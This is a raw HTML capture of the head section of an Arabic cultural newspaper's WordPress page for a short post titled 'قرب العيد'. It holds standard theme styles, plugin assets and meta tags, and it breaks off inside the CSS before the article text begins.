

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://worldofculture2020.com/?p=95108
body_size: 21317
content:
	
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>قرب العيد &#8211; جريدة عالم الثقافة &#8211; World of Culture</title>
<meta name='robots' content='max-image-preview:large' />

<!-- Social Warfare v4.4.6.3 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://worldofculture2020.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.4.6.3");
		src:url("https://worldofculture2020.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.4.6.3#iefix") format("embedded-opentype"),
		url("https://worldofculture2020.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.4.6.3") format("woff"),
		url("https://worldofculture2020.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.4.6.3") format("truetype"),
		url("https://worldofculture2020.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.4.6.3#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.4.6.3 https://warfareplugins.com - END OF OUTPUT -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="جريدة عالم الثقافة - World of Culture &laquo; الخلاصة" href="https://worldofculture2020.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="جريدة عالم الثقافة - World of Culture &laquo; خلاصة التعليقات" href="https://worldofculture2020.com/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="جريدة عالم الثقافة - World of Culture &laquo; قرب العيد خلاصة التعليقات" href="https://worldofculture2020.com/?feed=rss2&#038;p=95108" />

		<style type="text/css">
			:root{
			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	
<meta property="og:title" content="قرب العيد - جريدة عالم الثقافة - World of Culture" />
<meta property="og:type" content="article" />
<meta property="og:description" content="ميساء إبراهيم | سورية  قرب العيد والعيلة ع المواعيد كل عام وأنتم بخير جملة عم نعيد الفقير ع قد بساطو" />
<meta property="og:url" content="https://worldofculture2020.com/?p=95108" />
<meta property="og:site_name" content="جريدة عالم الثقافة - World of Culture" />
<meta property="og:image" content="https://worldofculture2020.com/wp-content/uploads/2023/04/ميساء-إبراهيم.jpg" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/worldofculture2020.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://worldofculture2020.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='droidarabickufi-css' href='//fonts.googleapis.com/earlyaccess/droidarabickufi?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='notosanskufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notosanskufiarabic?ver=6.5.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://worldofculture2020.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.5.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='social_warfare-css' href='https://worldofculture2020.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://worldofculture2020.com/wp-content/themes/jannah/assets/css/base.min.css?ver=6.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://worldofculture2020.com/wp-content/themes/jannah/assets/css/style.min.css?ver=6.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://worldofculture2020.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=6.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://worldofculture2020.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=6.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://worldofculture2020.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=6.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://worldofculture2020.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=6.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://worldofculture2020.com/wp-content/themes/jannah/assets/css/single.min.css?ver=6.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://worldofculture2020.com/wp-content/themes/jannah/assets/css/print.css?ver=6.0.0' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
body{font-family: Droid Arabic Kufi;}.logo-text,h1,h2,h3,h4,h5,h6,.the-subtitle{font-family: Noto Sans Kufi Arabic;}#main-nav .main-menu > ul > li > a{font-family: Noto Sans Kufi Arabic;}blockquote p{font-family: Noto Sans Kufi Arabic;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}:root:root{--brand-color: #f88c00;--dark-brand-color: #c65a00;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 248,140,0,0.7);}:root:root{--brand-color: #f88c00;--dark-brand-color: #c65a00;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 248,140,0,0.7);}a.post-title:hover,.post-title a:hover,.thumb-overlay .thumb-title a:hover{background-size: 100% 2px;}a.post-title,.post-title a{background-image: linear-gradient(to bottom,#000 0%,#000 98%);background-size: 0 1px;background-repeat: no-repeat;background-position: left 100%;color: #000;}.dark-skin a.post-title,.dark-skin .post-title a{color: #fff;background-image: linear-gradient(to bottom,#fff 0%,#fff 98%);}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.search-in-top-nav.autocomplete-suggestions,#top-nav .guest-btn:not(:hover){background-color : #fbfbfb;}#top-nav *,.search-in-top-nav.autocomplete-suggestions{border-color: rgba( 0,0,0,0.08);}#top-nav .icon-basecloud-bg:after{color: #fbfbfb;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,.search-in-top-nav.autocomplete-suggestions a{color: #838383;}#top-nav .menu-item-has-children > a:before{border-top-color: #838383;}#top-nav li .menu-item-has-children > a:before{border-top-color: transparent;border-left-color: #838383;}.rtl #top-nav .menu li .menu-item-has-children > a:before{border-left-color: transparent;border-right-color: #838383;}#top-nav input::-moz-placeholder{color: #838383;}#top-nav input:-moz-placeholder{color: #838383;}#top-nav input:-ms-input-placeholder{color: #838383;}#top-nav input::-webkit-input-placeholder{color: #838383;}#top-nav .comp-sub-menu .button:hover,#top-nav .checkout-button,.search-in-top-nav.autocomplete-suggestions .button{background-color: #000000;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,.search-in-top-nav.autocomplete-suggestions .post-title a:hover{color: #000000;}#top-nav .comp-sub-menu .button:hover{border-color: #000000;}#top-nav .tie-current-menu > a:before,#top-nav .menu .menu-item-has-children:hover > a:before{border-top-color: #000000;}#top-nav .menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #000000;}.rtl #top-nav .menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #000000;}#top-nav .comp-sub-menu .button:hover,#top-nav .comp-sub-menu .checkout-button,.search-in-top-nav.autocomplete-suggestions .button{color: #FFFFFF;}#top-nav .comp-sub-menu .checkout-button:hover,.search-in-top-nav.autocomplete-suggestions .button:hover{background-color: #000000;}#top-nav,#top-nav .comp-sub-menu,#top-nav .tie-weather-widget{color: #838383;}.search-in-top-nav.autocomplete-suggestions .post-meta,.search-in-top-nav.autocomplete-suggestions .post-meta a:not(:hover){color: rgba( 131,131,131,0.7 );}#top-nav .weather-icon .icon-cloud,#top-nav .weather-icon .icon-basecloud-bg,#top-nav .weather-icon .icon-cloud-behind{color: #838383 !important;}#main-nav .main-menu-wrapper,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav .guest-btn:not(:hover),#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover.search-in-main-nav.autocomplete-suggestions{background-color: #2d2d2d;}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: #2d2d2d;}#main-nav *,.search-in-main-nav.autocomplete-suggestions{border-color: rgba(255,255,255,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#main-nav .menu li.menu-item-has-children > a:before,#main-nav .main-menu .mega-menu > a:before{border-top-color: #ffffff;}#main-nav .menu li .menu-item-has-children > a:before,#main-nav .mega-menu .menu-item-has-children > a:before{border-top-color: transparent;border-left-color: #ffffff;}.rtl #main-nav .menu li .menu-item-has-children > a:before,.rtl #main-nav .mega-menu .menu-item-has-children > a:before{border-left-color: transparent;border-right-color: #ffffff;}#main-nav a:not(:hover),#main-nav a.social-link:not(:hover) span,#main-nav .dropdown-social-icons li a span,.search-in-main-nav.autocomplete-suggestions a{color: #ffffff;}#main-nav .comp-sub-menu .button:hover,#main-nav .menu > li.tie-current-menu,#main-nav .menu > li > .menu-sub-content,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover{border-color: #f88c00;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,#main-nav .mega-links-head:after,#main-nav .comp-sub-menu .button:hover,#main-nav .comp-sub-menu .checkout-button,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,.search-in-main-nav.autocomplete-suggestions .button,#main-nav .spinner > div{background-color: #f88c00;}#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,#main-nav .components a:hover,#main-nav .components > li:hover > a,#main-nav #search-submit:hover,#main-nav .cats-vertical a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta a:hover,#main-nav .mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav 